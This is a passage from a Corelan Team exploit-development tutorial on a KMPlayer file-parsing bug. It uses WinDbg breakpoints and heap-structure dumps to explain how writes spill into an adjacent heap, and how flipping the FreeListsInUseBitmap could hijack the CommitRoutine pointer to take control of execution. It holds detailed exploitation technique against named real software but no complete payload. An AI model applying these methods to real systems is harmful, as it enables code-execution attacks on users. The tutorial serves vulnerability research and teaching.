***One additional note. The reliability of this exploitation method is questionable at best. Depending on the memory layout at the time of execution will affect whether or not a call to our pointer is made. The operating system, patch level, and even file name and location of your sample file will likely affect the layout of allocated memory. This exploit may not work exactly as demonstrated here (if at all). If it does not work as described, check each call instruction that occurs against tainted memory. Since the application fails to terminate after handling exceptions numerous calls are made against our tainted data (in addition to the call dword ptr [edx+50]). One of these can be manipulated in order to gain control over EIP.
Heap Overflow? – Well, not exactly…
First, a little bit of background. During process execution, each thread is allocated its own stack. As each function within that thread is called, additional memory is allocated on the stack to manage the arguments passed to that function. As those functions complete, their respective stack allocations (stack frames) are removed (by changing esp and ebp – the actual memory does not get released). Stack allocations occur automatically as a function of the compiler. The compiler determines how much space is required to handle all arguments and variables within a function and by way of the function prologue, allocates the correct amount of space on the stack to handle these arguments.
The heap however, is a higher level structure used to manage and store dynamic allocations. Each process by default is granted a single heap. Depending on the needs of the application, additional private heaps may be created. Allocations to these heaps can occur using a number of functions (malloc, HeapAlloc, new, etc).
Consider this: an overflow typically occurs whenever an allocation has been made, whether it be stack or heap, and the function which uses this block of memory attempts to store more data than what has been allocated. In regards to our vulnerable function, we’re able write an arbitrary number of small, contiguous blocks of data (24 bytes), consuming a significantly larger space in memory. It is reasonable to expect that if we had written such a large region of memory, we would at some point overwrite the bounds of our allocation.
With that said, let’s reexamine the memory segment being used by our vulnerable function. As we had demonstrated earlier, let’s set a conditional breakpoint on one of our write instructions where our first instance of tainted data is introduced.
bp 005EF51D ".if (@edi == 0x41414141) {.printf \"edi==%p written to %p\\n\", edi, (esi+edx*8+8)} .else {gc}"
Once our breakpoint is hit, let’s go ahead and pull up the summary information for our write address.
Please note: It seems that the latest version of Windbg that ships with the Windows 7 SDK (recommended for Windows XP) is in fact broken. The address extension fails to output the correct “Usage” information. In the screenshot above, I’m using the standalone version of Windbg (11.1.404).


Take note of the Usage field. “RegionUsageIsVAD” identifies our memory segment as one which was created by a call to VirtualAlloc (kernel32!VirtualAlloc). To confirm, we can go ahead and and set a conditional breakpoint on VirtualAlloc so that it breaks when the value contained in eax after the function returns is equal to 0x01570000 (our base address).
Also, here’s a breakpoint to output the return value of all calls to VirtualAlloc:
bp kernel32!virtualalloc "r $t1 = poi(esp) ; bp @$t1 /1 \" .if (@eax == 0x01570000) {kb} .else {gc}\";g"
bp kernel32!virtualalloc "r $t1 = poi(esp) ; bp @$t1 /1 \" .printf \\\"VirtualAlloc allocation with base address %p\\\\n\\\", @eax; g\"; g"
Before we continue, it’s important that we briefly discuss the behavior and functionality of VirtualAlloc.
VirtualAlloc is low level function that is managed by the kernel in order to allocate regions within a process’s virtual address space (typically 64KB or larger). Unlike the heap, memory regions reserved by VirtualAlloc lack any type of higher level structure meaning that these segments are simply a flat pool reserved to store data. Heap allocations on the other hand are broken into chunks. Each chunk contains a header also known as metadata. Typically, when a heap chunk is overflowed, the adjacent heap chunk’s header or metadata is corrupted. It is often the corruption of this metadata that allows an attacker to hijack the flow of execution. If our write instructions are occurring within a region allocated by VirtualAlloc, there is no structure that we can target (other than the data itself which we demonstrated in the 2 exploitation techniques above). However, if a heap resides at an address adjacent to our VirtualAlloc region, we may be able to write data beyond our allocation and into that adjacent heap. Doing so may allow us to corrupt the heap base, or heap control structure.
It’s important to note that in addition to the kernel, the heap manager also makes use of functionality similar to kernel32!VirtualAlloc. Whenever HeapAlloc attempts to allocate a block larger than 508KB (or greater than the size specified by the VirtualMemoryThreshold) it automatically calls ntdll!NtAllocateVirtualMemory. VirtualAlloc also uses this function in order to perform the raw allocation. However, when managed by the heap, a pointer to this allocated block is stored in a structure called VirtualAllocdBlocks, located at offset 0x50 from the heap base. Furthermore, these allocated chunks, unlike those allocated by VirtualAlloc, are preceded by 20-bytes of metadata and not simply a flat pool of memory.
You can use !py mona heap -t chunks -expand to list all chunks, including the ones stored in the VirtualAllocdBlocks
With that said, there is still a way that we could use this vulnerability to overwrite certain control data within the heap structure. If we could find a way to trigger our writes into a section of memory adjacent to a heap, we could trigger enough iterations of our vulnerable function in order to write into the heap structure of the adjacent block.
In all of our previous tests we’ve supplied our mutated file as an argument when opening KMPlayer.exe in WinDbg. In this case, we’ll first open KMPlayer in our debugger, then manually open the mutated file within KMPlayer. The reason for this is because when we supply our mutated file as an argument to KMPlayer, a static number of heaps and memory segments are created prior to our file being processed. When manually opening the file within KMPlayer, the memory structure changes drastically. In my observations, several additional heaps are created and the memory locations used by many of the application functions, such as parsing the stsc atom, have also changed.
For instance, take a look at what happens when you open this mutated file manually within KMPlayer.

Here we can see that our access violation has been triggered because we’ve attempted to overwrite data into a section of inaccessible memory. Take note of the write address. It appears that we’ve begun writing at some (currently unknown) address until our access violation is triggered by attempting to write to 0x01435010. Now take a look at the output of the !address extension. Although 0x01435010 does not exist, !address provides us with the next closest memory region: 0x01430000 – 0x0143500. Looking at the usage field identifies that this region belongs to the heap.
Before we check to see what we’ve corrupted within the heap, let’s take a look at the value located at poi(ebp-4)+68 in order to determine the approximate base address for our writes.
With that we can see that our writes begin approximately at 0x013E7E90. Let’s take a look at the full output of the !address extension.

Here we can clearly see that our writes began at 0x013E7E90 and continued to overwrite into the adjacent heap structure located at 0x01430000 until we hit a section of inaccessible memory located at 0x01435010. In order to determine exactly what was overwritten in the heap, we can use the following “dt” command.
dt _HEAP 0x01230000
Excellent. So here we can see that we’ve successfully overwritten portions of the heap base. Remember, we’re only overwriting 8 bytes in 24 byte intervals so we don’t exactly have full control over where we write. Depending on the level of control we can gain over the base address of our writes, there are several potential ways to exploit this issue by manipulating the heap control structure. The most immediate possible exploit vector would be a bitmap flipping attack.

Now the reason I suggest this as the first possible exploit vector is due to the control we already impose on the heap structure. Take a look at the heap base offset 0x158:
Although the “dt” command does not define a name for this structure, this is called the FreeListsInUseBitmap. This structure is 16 bytes long (128 bits). Each bit is associated with an entry on the FreeList (128 entries). The heap will look at this structure when trying to determine if a FreeList entry is available for allocation. If the bit for a corresponding list entry which contains no free entries is flipped, the Heap Manager will attempt to allocate from this list using the forward link (flink) found in the entries metadata. This will cause a chunk to be allocated with a start address on the heap base. If you can control the data being stored in this allocation, it is possible to overwrite the CommitRoutine found at offset 0x57C. The pointer located at this address will then be called when the heap attempts to commit more memory, therefore allowing an attacker to gain control over the instruction pointer.
Now I know this is allot to comprehend especially if you’re not already familiar with heap exploitation techniques. And rather than (poorly) attempting to reiterate the great work Brett Moore has already done, I suggest you take a look at one of his (many) excellent papers; “Heaps About Heaps (July 2008)” which can be found at the following address:
http://www.insomniasec.com/releases/whitepapers-presentations
And with that, I leave the rest up to you. Good luck!
Quick tip: In my test cases, the last 4 bytes (32 bits) of the FreeListsInUseBitmap is overwritten after 0x3020 iterations of our block.
Conclusion
So as we’ve seen, a single bug can often times elicit a number of potential routes for exploitation – albeit some more reliable than others. Before you can determine whether a crash is exploitable or not, you need to understand the root cause of the issue. Placing your trust in tools such as !exploitable is unwise. !Exploitable is great in the fact that it can quickly and easily classify crashes, sort them based on their uniqueness, and make rough assumptions based on exploitability of an exception. But in the end, it is only capable of making those assumptions and should never be used as a substitute for real understanding of an issue.
Good luck and happy bug hunting!
© 2013 – 2021, Corelan Team (Jason Kratzer). All rights reserved.
